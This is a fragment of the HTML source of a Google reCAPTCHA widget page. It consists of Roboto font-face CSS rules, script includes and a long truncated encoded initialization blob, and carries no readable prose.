U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BOLBOttdcO2sZtDh5CjtDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BOLBOttdcO2sZtDh5CjtDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BOLBOttdcO2sZtDh5CjtDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrsO7w4nDllBadjNvcCxFMjDDh8Odw5LCo8OsZCFKEBfCvcKiOmRrw4pJSm9sw6QpdTFIIMKjw4vCsgEOdsO2ZsOhR8Kmw55mw73DvRtFw6/[base64]/CiMO7A8KFw7dBR8KJwrZresKBwrs1REfDhsOow4vCo8Orw5A+XTtwwpnDiFweSXLChxk6wptSwoTDvHpawpcwES9Kw6c0wp/Di8Kgw5PDuAR2wp4sLcKQw7UWIsKywrDCr8KWecKsw7MvSFcrw77DpsOnfhDDn8Kiw6dWw7nDkmcWwrFFUMKZwrLCtcKUJ8KGFAvCnxVvW3rCksKrN07DmUTDmcK0wr/[base64]/wq/[base64]/CtsK8X2fDuzfDhXnCgk4dw45CYi/Cm8OmR8Kdw5rCv8KRw4XCg0cbNMKmYz/[base64]/DpSNHwpYyRcOfw7Iow7lSwpMbw7YQw4pGKMKzw6wsw5zDkyo9QTnDhMK5TsOOPMO3w7gvDcKkSgfCmXcOwqzCni/Du21Ywqp1w7YTKgQfNS7DuinDisKLFsOrZhnDmMKGw5B3LxBuw5HCgsKQYyDDhDFvw7fDisKrwq3CoMKaa8KuRWJXSThpw40kw7h8w41PwrjChErDhn3DpiNiw4fDqH8Dw4dINQNGwqHCogbDgMKtOy5/CmDDtEDCtMKHH1LCsMORw7xXKR8Qwpo0fcKTP8K8wqZHw64DZMOJTsOfwpF5wrHCgGHCvMKMwrA2QMOsw7h7YWzCvyxPDsKtfcOyJMO1c8KfMGPDhTfDkXrCkWjDtBjDqMOkw4B7wohgw5nCrMKvw5/[base64]/WQdZwrE7UQ5nVMOYCHYjwqnCtiVBwo41UcK/PzUdHMOMw6bDr8O2wpzDhsObb8OXwpAjUMKaw4vDmsO2wrLDhWEtaR/[base64]/DqMKAwoDDtsKnwq91IxHCn8KqElo2wrjDtcKeKhEYA8OXwrnCuDjDtcKdRFYOwp/CrMKHEMOOdWLCqcOxw5jDhMKew4XDq0R9w5FFcj97w75hXmM1G1DDq8OlCXLChnHCqXHDkcObDEHCs8KwEB3CvknCrVR0G8KcwoHCm2DDn1AXImzDhU/DjsKowpYSL04CTMOORcKJwpbCoMOCGQjDiDDDnsOpc8OwworDlsOdUETDkXLDozd2wr7CjcOYGcOsWxZ6OULCuMKkNMOwAMK1LUvCg8K5KMKLRRHDqw/[base64]/CtcOkw4/CphDCu8KPwpjDu8ObGsOfVRBiw6/ChxwMKcKLwp3Do8Kew7fCoMKlX8Kuw7jCg8OkVMOtwozDt8Ojwo3CsFs/PmMXw6/[base64]/Ci0oBC1HCojc5E8KncsOYwrk8VsKTbsOPMUI5w5HCosO/[base64]/[base64]/wrsEwqEJw47DnUFmw7Yfw6jDjMK1woDCthLCoV3CrSzDugPDrsOswq/DlcKtwr5fPyIYXVVybnjChArDjcOkw6/DqcKqG8Ktw79CLibCjGVwUmHDo2hOcMOUGMKDAxLCvlTDtAzCmVrDoifDu8OAVGdxw6jDjsKrIWLDtMKSaMOdwrNswrnDlcOpwr7CqsOSw47DpMOSCcKIeFnDs8KXYV0/w4XDuQrCpsKiVcK4wot/wqjCj8Ozw54IwqHCjXI9YsOdwpg3J1wjfVwMG2A/B8Oiw7tZKCXDqwXDrgMAXT3Cg8O+w6xhcV5pwqMEaENeayl3w7p0w7gmwpEYwp3CmhrDhmHCrgrDoRPDmlR+NA4cZVbCkw4tFMOvw4zDiUTCu8O4aMOpZsKCw47Do8Ksa8KKw6BQw4HDqC3Ck8OFdSIhVjl/[base64]/K8OdwpTChgPClsO2w7ZPS8OgwrDCscOWYyI1wpjDvmDCsMKOwowvwr89GcKWccKpBMO2PCMXwqgjKcKLwq7CgTHClxl0w4PCrcKkN8Ktw6YqR8KTJj0Gwol0wp8hQMKaH8KxIcOjYWxawr3CrcOuGmgiel9yMnlGb0rCl2YSDMO1asOZwp/DqMKiWhZAZsODPH85ccKvwrjDiiNMwp90WxTCoXlQXVfDvsO+w5bDj8KOBSzConpPPRbCtGvDgsKEJ3HChEoiwp7Cg8K5w5fDmBLDn3IGw5bChsO5wp07w5/[base64]/DlMOdwrhpwpnChsOkH8O6woJgw7pKYHwjw5IMTlHCoxfDoiTDjVHCsDjDnkJ/w7TCvjTDh8O9w4rCoATCvsOkZg5Pw6Zpw68NwrrDv8OYfQdkwpoRwqJWY8KSXMO8QsOoWk0xUcK0KBTDm8OLfsKaWTdkwrzDo8Oaw67Du8KAPGsBw6cRcjnDnUPDu8O/FMKpwpbDtx7Ds8Olw6lww58HwoJJw6dOw67ClFdiw5MqNA1Ew4jCs8Kow77CtsK9wpLDv8Klw4IFbTo+U8Khw6IUSGtpATZ9EF7DssKowqlCE8Ktw74bUcK2YXDCkhjDiMKLwrrDmFsFw7rCnCVfBsK9wonDikMJQMOcZl3Dp8KUw6/Di8KeLsOZV8OqwrXCs0PDjgtsGjPDgcO6L8Kdwq/CvEDCk8Ojw61Aw4PCnXfCiWnClMOwWcObw6YqWMOTw4jDkMOxw6JHwqTDhVPCsgxBUzsXGWk1W8OnTm7CgxjDoMKSwqjDrcOtwrgzw4/Cvgpswp1fwrbDm8K/aRQxFcKjecKDc8OdwqLDt8O2w6XCk2TDpQx/HMOhD8K2CMKjI8O1woXDtWAcwqrCr0thwpMYw6sdw7jDm8Omw6PDmHPCkhTDq8OrFWzDki3DhsKQK1h6wrBsw5/DosKOw7RmDWTCi8O4ORBcD2dgHMOpwowLw7lALm1/w5diwpDDssOuw5jDhsOFwrpnbcKew7New6jCuMOZw6F8T8KrZi/DisOmw5NHJsK5w5XCgcKeXcKow6Jqw5B8w7dJwrDCm8Kdw4IOwo7Ci3PDtn8rw6LDin7CtApDbHTDvFHDpMOIw4rCmX/Cm8Kxw6XDtELDgsOFK8OUw53CvMOtfFNCwqrDvMOXfGTDhTlYw5HDohAow6oKJ1nDpwF4w5EgFSDDkErCu3bCsU59OkAcA8OFw5BcH8KrJS/DosODw43Dr8OpSMKoaMKewrXDpQ7DhMOkSUwCw4XDix/ChcKMLMO2R8KUw6DDtMOaHsOPw6jDgMO7VcOpwrrClMKQwo3DoMO9AiYDw6fDgAvCpsKjw6wBNsKnw5UKI8O2BcOfQyTCnsOCQ8OqeMKow40gX8KIw4TDhkxWw4kfBz8iAsO/UTXDvwM7BsONbsONw4TDjAHClGLDr0cHwoDCv00Nw7rCuAZoZSnDqsOvwrp4w7dsZCLCnzAaw4jCjkZlJjzDmMOdw5/DhzBOOsOaw5oAw5fDgcKawpfDssO/P8K1w6YLKsOrWMKFYMOaYikDwofCoMKKDsKVUh9kLMO+HTfDh8Oqw4AhQGTDrFbCjjDCiMOKw7/[base64]/[base64]/DkcK0Xl/Cv2fDlsOBw5FuwrfCjsKuKEDDoXBLWMOMIsODWQTDjzsVEsOGADrCk0HDnkInw5o5dlrDq3A6w7YuHwXDm2rDs8KLdRXDomLCpm/[base64]/Cjk/[base64]/[base64]/w6cuw5hCCi7DuMOzNsOOBMO4SS1CwpLDkwtcMyvDgndOCcO5FBd0wpXCpMKNNEHDtsKzZcKuw6zCsMKbF8O+wqI/wozDrsOnLcONw7fCt8KTTMOgAF/CiBrCtBQlTcKEw77DocO8w4h2w5s4BcKMw5IjFG/DmQxubcOXJcK9V04Kw7ROB8OfA8Kaw5fCoMKywp4qbi3CtMKsw77Chg/CvRHDncO0BsOkwqnDinjDuEPDhELCo1thwpsWUMO4w5LCoMOWw7w0wp7DmMOcMi5Mwr8uQcO9Zjtfwp83wrrDo3h7L0zDlinDnMOPw4lOZcORwoYdw5Q5w6vDrMKoB2hUwpXCsXMRcMKyCMKjNMKswoDChEtZOsK4wrnCgcO/HE5fw6HDucOJwoMcVcORw5PCkjEFSV3Dhw7Ds8Ohw78yw4TDuMOHwq/DgTbDmUTCtyzDjcOHwqVlw4lqVsK/wrJdRgkqaMKYDGhoAcKMwqNJw7vCiArDkWnDsHTDi8K3wrnDsHnDl8KEwoDDiEHDlcKowoPDmRkywpIww7tPwpQcQlZWAsKUwrJwwp/Dq8Oow6zDm8KqRGnCi8KXW0wGR8OrX8OifMKCw5diPMKAwrg9Lz3DqcK1woHCmHdZwoHDvyzDnFzCryoZCkdBwozClnzCrMKEU8OlwrcfLMO+MMO1wr/CuUp/ZmQxGMKfw7cew71Nwq5Vw6TDuBHCo8OKw4ARw43CkmQhw5UGUsO5I1vCgMOtw4PDoSPDiMK9wrzCuTomwrNrw4s7woJZw5YGIMOyCmbDvmbCrsOZEFrCt8KswqzCq8O4DVF3w5rDgQRuHy3Dm0fDiEkDwq1vwobDi8OaXTUEwrxUf8KuPD/Do15tXMKXwo/[base64]/w4xQIHgRw5hhw5bDgFvDnMKHbcKLw7vDh8KRw5DDiBV6Zlhtw6tuOMKfw4ciOnbDhTjDssOOw7/Dm8Okw5HCocOhanPDp8Ktw6DCmlzDu8KfHn7DrcK7wonDqHTDiCBLwrtEw4PDgsOIRiVFBVHCq8O2wrPCscKJVcOfd8O3LcKOZMKITcKZCjXDpwxIHMKHwq3DqsKxworCkEokNcKiwrrDkMOKR0oHw5LDgsKxOFjCjSsecA/DmwQ1aMOYZgXDuhMkSXzCmMKDehjCnn45wrxdIcOlXcK/w53DtMOVwoNuwqDClCfDosOkwr7Cn0MBw7PClsK9wpErwpB6FsOew5EaX8OXV2oUwo3Cn8Kow5FIwohbwr3CscKDBcODOsO3B8KFJMOAw5FpOCbDs0DDl8O7woR8ecOLRcKzGD/DhMOqwpArwp/CoBnDuCLCg8Kbw5x0w7UJR8KywpHDk8ObXMO9VMOywpTDv0Usw6BFdDFXwpAfwqATwp0ZFTkMwrnDgyIaacOXwo9Tw57CiBzCjBNsRnrDpV/CssO3woJsw4/CsE/[base64]/w43Cp8K0LHzCkjXDpcO8wq4Nw6E3w4UHXirCkD3CgsKtwrFhwr8KT3Fiw6AsOcOGFsORccOgwoNvw4bDoSg0w5fCgcOrYUPCrcKGw7I1wpDCtsK/[base64]/DsnvDisKXbcORw63DqCJnOV/Cpl/DmlnCq8OnM8K/w4LDihXCmwrDgsO8QlBjasOxYsKTanl9LTlQw6zCgjhIw4nCpMKlwpsuw5TCncKWw6pOH3oMCcO0wq7DtANnRcOMe2J/JAYAwo1RGMKtw7HDvzgfZBhhH8K9woZKwr80wrXCssOrw6IodsOTTcO2Oy/CsMKWw4RmOsKmEiZ3OMOWJjXDr3oQw7wPNsOxB8OcwotXYWoiVMKIWh3DmBlmfz7Cix/CnR5qRMOBw7fCqcK/WglHwqw7wpRmw651QDwwwqEww5PCpzLCkcOyDQ4sTMOpJjpwwq06fWY5CA03UC9VOcKCT8OHSsOVXgbCoyjCsHVcw7YdVCkxwozDmMKTw5/[base64]/w4rDssO7C8K6wq8hwpRpLxAbw63CuzEmGsOaIsKRa0cCw6wrw7fCicOiKsOVw7tiOsK2LsKgfmVxwrvCucODHsKpHsOXTcOvTcKPPcOqCTEJBcKHw7ohw6vCgsOFw6hBMUDCo8O2wprDtzd+NU4pwqrDhDkhw5XCpDHDqMKSwqk3QCnCg8OgKSzDrsO1X2/[base64]/Drx7DqQLDkm/ChQTCqcObwpTDiU7CiWJhScKOwrTCozbCoEnDt2Qjw68Jwp3DhcKVw4PDiwM1ccOOw4rDn8KrW8KJwoDDh8KWw7/DhH5tw6wWw7dlw5cBw7DCjhszw6F1JQPDgcOEB2vDpELDlsO9J8Ohw4R1w68eAsOKwo/DrMOKCnrCgDcuOy7DggQDwps9w5nCg0kgByPCq20RO8KOTUlUw59gMDFBwr/Dj8KPH0tiwoYOwoRNw7wvOMOsXcOKw5rCm8KlwrvCr8O9w6R/woHCuhpmwozDmBjClMKLDS7CjDDDksOIFcOvK3EKw4IMw5BVAzDDkSp1w5s3w4V9XihSccOtCMO5ScKZMcOuw6Flw6XCosOlC0zCkiNAwqoICcK8w6vDu1B/TWzDvxnDnlFuw7DDlREvbMOOGzvChmTCqTtOZxvDjMOjw7d0bsKdHMKiwrdZwrEjwoU4LUhxwr3Ck8KgwqrClDYfwpDDsUkPNxhlL8O+wqPCk0jCsR0JwrbDojsIRFo/DMOKFHPCrMKVwp/DgMKDVl/DpWNtFsKLwokqWGzChcK3woBPPXY+f8Ozw5jDtQDDkMOZw6IiQB3CnmRSw6ZYwqBjIcOnNhrDrVLDrMK6wq02w4dLNzTDtMKISXbDv8OAw5jCusKkewVICcKSwozDlXwCWGY8woM+BXLDml/CrD5BccOUw74Nw5XCjV/DklDCkhXDlnLCkgXDtcKXCcKVQwIZw4gEGhB4w5AJw4oOKcKlLhIyT3Y/ChkiwpzCqnDDtirCnsO0w78MwrkEw4PDmcKhw60pTMKKwqPDucOEDTzCgDXDg8KfwpEawpYiw6IHID3Co0Nvw4c1YUbCl8O5BcO/fWTCtGYtP8Oaw4YXQEk5MMKNw6XCojwewqjDk8K/w5XDgsOWPAVce8KZwqHCuMOsbyHClsK8w4TCvDPDtMOuwr/[base64]/FsKlecOzwpMrGyDCh1dhUQbDusOSJAc+J8KzwoI3wq8XV8OhwoFBwq5UwrQSBsO6AcO5wqB/dwo9w4g2w4fDqsO5Q8OVNhXCjsOSw7FFw5PDq8K3R8Orw4XDnsOEwr0Kwq3CrcOdPRbDsVIHw7DClMOfIDFrWcOLWBDDl8KOw7tnw7vDusKAwqM0woLCp1MNw7Azwrw/w6VJXwDCpDrCul7CpA/CgsO+LhHCrktXPcKMVgTDncOSw5I3XwZPbyoEEsO1wqPDrsO0HivDsBwySWsmYCHCuB1vASABSyMyfcKyMWvDscOhA8KdwpXDtsO4Z24hUhrCr8OHYcKBw7bDqVjDjEnDkMO5wrHCtw99A8KfwobCrCTCo2nCocKRwovDtMOCSWt0MDTDnHEVbREecMOtw6/[base64]/DnhZrOsOgScKJw57ClMOmM1heMsKmwr3ChmfDkMOJw7LDnMOuJMKXUQoyfw45w4PCjFVuw6DDncKowow5woRIwofDtwPCoMOBRcKIwph1dSQ7CcOvwrU/w4bCrcO2wqlqE8K/KsO8RWrDmsKmw7LDgC/Ch8KIcMOZV8OyLxZjVB09wpB/w7sTw5rCphjCp0N1E8OccWvCsE8GBsOmwrjCtBsxwqnCmkRra2TCtG3DtAxKw7I+HsOfVxZyw48KNxdwwoLDrCnDg8Okw7p4KMO9LMOHEsKZw4UlGMKIw5rDpsO5O8Kuw5DCnsO9O2zDnsOCw5Z7BibCmg3DoR0hL8OyUHc/w5/DvEzCncO8UUHDnUFlw6VPwqrCpMKhwr3CosK1VwDCtV3Ci8KCw7fClsOVY8ORwqI0wprCucKHAkg/QRYVFcONwoXCsXHDnHjChCE+wqUNwq/DjMOEM8KQQiHDvVYJQ8OUwpLCp2BPW2sJwpfClDd6w5hLfGTDvhnCoCEFO8OZw5TDgMK0wrkKA1vDpcOMwo7Ci8ORE8OScsOEesKxw5fCkXfDoyDDj8O8FsKZAhDCsC9NJcOWwrcfGcO/[base64]/w5VICGMDwqbCpsKSwprDhcOcw6TDmsOnwpvDlcKXXnFFw67CkjlRPBbDv8KROcK+w5/Dj8OSwrhtw6zCs8Kiwp/CpMKTGUHCripxw4rCtnjCsxzCgsOyw75LcsK/UsK7DHrCghU/[base64]/w4HCscOPwqfCi3dZwqLDjgJAw47CvjB8w5I8SsK4w7Z1PsKLwqgtWSBKwpnDplAsN2IuYcKhw5xAV1V2PMKYSQrDtsKDMH/[base64]/wr3DnMOJHEPCrMK7Z2zCgMOzwotRwonDjMKfwod+UMODwoBVwqsIwoDDlnMNwrxyXMOBwq0ReMOvw6XCrcOVwoccw7vDjsOnYMOHw6ANw73DpjYlf8Ozw7Yaw5vCrkPDkG/DgTcywpUMZ3rCrGfDsFgQwqbCnMORQyxHw5pHA0bCn8OKw6TClxjDpj/DuTjCvsO2w75Uw74Qw6bCkl3Cj8K3UsKfw7URYHxuw6BPwoBUXX4Pe8KYw4xgw7/DrD8yw4PDuFrCgQ/CpDRLw5DDucKxw7bCqhU3wothw4JoGsOawoDCsMOxwoHCscKOWW8kwoHClsKYcznDjMOCw5U3w6zCu8KBw6V2LVLDuMKzYCrCosORw61JMxR/w5tiYsOjw5LCucOeA3wcwrcIZMOTwqVsIARLwqVFMnvDvMKERA/DlmtzXcO9wozChMOFw5vDjsOZw6tTw63Dr8K9w49Hw53DkMO9wrDCoMOlQzATw5nClsKuw4vDhX8ZOgEzwo3DpcOQRyzDhFXCo8OuS3fDvsOGesKowo3DgcO9w7nChMKZwqN1w6Ezwollwp/[base64]/DlMKIIjdOw5MffsORw5cxc8ObbkpcdsOSA8OYH8OwwrjDkj3CgQs7N8OOZibCjsOdw4XDg1VGw6k+HMKoYMOKw5HDp0NCw5/DnS1BwrXCrMOhwp3Dv8OSw67CiF7DtHVRw6vCslLCpcOKGBsXw4/Dk8OIJiPCmcOaw7k2OBnDpiHCmsOiwpzDjhl8wrXCrETDucOpwotbw4M8w4/[base64]/CmgDCucKgwrdZwoPDkMOrwrjDkmTDlsKYw7nCqBcrwrvDpAXDksK5WQkMDBPDkcOISxrDsMKJwqElw4rCnmQ8w5dwwrzDjA/Cu8OYw7HCrcOWBcOUC8O1dsKCDMKaw7ZhcsOuw6zDt0RJdcOuH8KtZ8OtN8OhJSfCrsKnw7sOAxzClXvDqsKSw5TCkTRWwoNCwofDhyjCsVNwwoHDjMK6w5zDn0Vdw5VPE8K0LsO9wr1VTsKxOUUYw6XChynDvMK/wqQXBsKnJSMawogjwroSNgHDhTICw7gmw4xVw73CpW7CqlN3w4zCji07F2jCoy9WwrbCrFjDpGHDjsKQRSwhwpvChRzDohHDuMOuw5XCi8Kcw6hPwptaFRDDhk9Hw4DCjMKDC8KUwq/CsMKqwpcQXMKbWsKhw7V0w78NCCktaErDicKZw7TCph/CsmrDrEzCjm0jfnIac13CrcKOQ3kLw4TCjcKnwr5HBcOowolWSTPDvEczworDgMOMw7rDgnYPf07DlHN4w6goNMOewr3CjwDDuMOpw4IqwpETw6d0w7IAwqrDv8OzwqXCu8OCKMO/w5Jrw5LCpAIdd8OhIsOfw7nDjcOnwovCgcOWOcKRwq3Ckhccw6BnwqsJIU7DuHHDn19MWz0Uw7N/PsOeaMKKwqp7FMOUbMOMOxo7w4jCg8K9w4jDgBDDqjHDrlBQwrNIwoBPw73DkyJfw4DDhREKWsK5wp86wobCsMKaw6g0wpAAesKpGmTDmm9xHcKcMTEGw5zCvcOHTcKMKnIDw5x0QsKYCMK2w6Rxw77CgsOUfQkCw6UewoXCuBLCu8Klc8O5NxLDgcOfwopyw4sdw5/DlkvDpmQow4NdBgTDjR8gEMOewrjDkWkbw7/[base64]/wpbDqcKYw55bJsK8w5ZWw5rDqsOww64ow4dqwofDmcOJWTnCkRXCkcK9T298wrRlDHDDmMKaLMKlw4lUwpFtwr3DisOZw7dqwqvCg8Osw7XCk0FaFw/CpcK6wp7DrlZGw7Z0w73CuUBnwqjChWrDjMKBw4JFw4DDnMOOwrVWRsOoAcKgwoDDh8KzwrNwC301wogCw6XCqQTCkT0OWykKNFDCqcKKW8Onw718DcKXD8KbUTRNdcOlcC0Fwpw9w7ofYcKEWsOQwqXDtVXDoVACAsKzw6rDqRoDYsKuPcO2aWIXw7/Dg8OQJUHDuMKfw4ELRBHDp8Opw6ZHccKEbS/DhXxkw5BDwpPDkcO9B8O/wqrCosKmwr/[base64]/CsDQcFUrCgsOSwoYkB0clw4ZZw44gQMK1w57CmWgww4cfPiDDn8KMw5Vvw7fDssKXHsKhaA5qMTxycsOTwofClcKUbx9+w48ew5HDhsOAw7oBw5HDkgEOw4/[base64]/CnsOSMDXCpsK8w4LDg8KsOsOdwpTDlWbCusOWw6XDoBbDoGvCksOwOMKZw50/[base64]/[base64]/[base64]/w5zCnEB7bMKqwqN3QzUKC8Oew6XChVPDk8Ouw4nDusKpw5fChcKZNMKHbSgPd2fDm8KJw5kBHcOvw6vCu2PCtsOiw6/CuMKJwqjDlMK8w6zCt8KHwq4Kw45DwpfCi8ORQ1fCrcKDO2wlw5hXWBArw5bDuQ3CvHrDgcOTw4kTeCXCuSxFworCunrDpsOyS8KtUsO2JGXCv8OeSVbDh1cuF8KyVcOLwqQUw616HTZSwpB8wq0TSsOnH8K9wpJ/[base64]/Dk8KRw50peMKgYEdEVMK6YcKFTxrCi0vCncOaw5TDvcKuW8OwwrzCr8KRw5bDiBExw5JSwqVNE1VrXltDw6bDkETCr1TCvCDDmm/Dh0fDugbDmcOww75cH1DDmzFlQsOlw4MBwrXDmMKswoQTw445AcOcEcKiwrp/BMK+wqbCl8KUw68lw7FNw64gwrZSBsKhwqZRTDPCrXhuw6jDojzDmcOUwqURS1PCnCsdwoBgwotMMMOTMsK/wqcpw79OwqxkwqtkRGHDugXChCfDvHt8wpHDt8KxYcODw53DgMKiwrfDsMKKwqfCtcKPw77DrcOsCmpMV25vw6TCsjliMsKtYMO7MMK/[base64]/[base64]/[base64]/OMO9CnbDocKZGsOvIcOpw6hkUAnCq8OFIsKKEsKIwqISKxEnw6jDtEcCBsOawqXDpcKEwrJfw5vCnBxMKBJtAMKfDMKdw5QRwr5XRMKJdRNQwoHCkS3DikTCosKiw4vCmsKCwropw4BuMcOfw6rCi8K/SV3CnQ5kwpHDtk96w7MbQMOUd8OhDSE0w6NXRcOkwrbCkcKgCMOXHMKJwpdEcWPCnMKxMsKlYcO3JXImw5cbwq8GHcObw53CiMK5woFRK8OCWCw/[base64]/[base64]/Dg8Kkw5JLV8KMwrQNA8OrXsKJwqsuDMKgw6PDk8OwcBDCnGvDuH4UwosAcU05AyLDm0XCucOeISlgw7Uywq4owqnDpcKjwo03HcKHw6tswrEYwrHDoE/DpGnDrsKbw7rDqXTCrcOjwpfCqwHCs8OBa8KQHC7CmhzCj3TDtsOmdltZwr/CrcOpw45oTglmwqvDk3vDk8KLZhLCgsO0w5bCvsKUw6TCiMKFwqU2wqTDv3XCiAPDvkfDt8Ktaw/CiMK+WcO4aMKhSFFRw6DCgx/DlSoPwobCrsOhwpkVGcK+PQhTXMKrw4ESw73DhcORBMKiVyxXwpnDs33DulwdEBnDv8KbwptHwoR6wonCrk/CrsOfa8OEwoE2FsO0X8Khw5DDvDIOJsOcEB/CrBbCtikoYMKxw7DDnGlxcMKewpwTIMOyRkvCuMKYAMKSacOeODfCgMOzPsOKIFcKTnvDhMOMCcKiwrEqJWROw7sHHMKFwr7DscOkGMKTwrJQS1LCsRXCiUwOLsKGccKOw4PDgH/CtcKCDcODW0nCg8OkWkUyYWPCnCfDhMKzw7DDtTLCgWdQw5N3ZAMtEX5VecKqwozDnzDCiTfDmsOEw6oqwqZIwpIcS8KIdMKsw4dOBTMxfkzDpnY/ZcOIwqJ2wrXCscOFCcKLwpnCv8OtwovCnsOTHMKdwrZybcObwqXChsOQwqfDuMOBw482BcKqLMOLw5bDrcK+w5lmw5bDv8KoXRgRQChmw5EsS2QlwqsAw4klVSnCj8Ksw6Fnwq5cQCXCrcOeVlHCkBwZw6zCn8Kldx/Dgh0LwonDlcKGw5/DnsKuwpYQwop5QlUDC8O0w7XDqDrCkmhofzXDuMOmUMKDwq/DjcKEwrrCpsKhw6bCqwp/wqN8BMKraMKKw5vCmkY1wro/ZsKcLcOjw7vDtcKJwptBG8KZwqwOI8K5LChgw5bDqcOBwp7DkzMYR1NhfcKDwqrDnRJaw5AIVcOqwoVuZ8Ksw7XCo0t7woY6wrR1w507wrfDshzClsKiKF7CvWTDtcOHJX3CksK2Qj/[base64]/CnsO9V3LClyo7SsKlw7nChsKJHsKfNMOKLwDDn8OWwrLDsgTDmn9IW8K6wr/Dk8OVw6VHw5obw63CgEvDpRNyH8O/w5nCksKTJRtxcMOtw5d3wqnDnHfCgcK6Hkc2w4U6wqxsS8OdEgIJeMOrUsO+wqLCiB1ww6wAwqPDnEZHwoInw4DDmMKyYMOTw57DqzNpw6BFLQAnw4/DqcK1w4/DrMKaGXzDvXzCtcKjSR1yEEXDlMKQDMKESldIYwESOVbDuMOfNngLEHpSwr7DugzDpcKJw7Jtw7nColoYwpETw55qYi3DpMOfXMKpwpHCmMKJKsK8XcOMbUlqGXB8Fg1/[base64]/GyoSKifDiMObYGdvDMK+cEHCj8KXw7DDhmYJw73CucOfRiMuwpQCL8K8VMKdBBnChsKUwoYZIkLDocOnBcKlwpcfwq3DmlPCmQXDiR93w50GwoTDvsKuwpMICE7DjcOewqvDh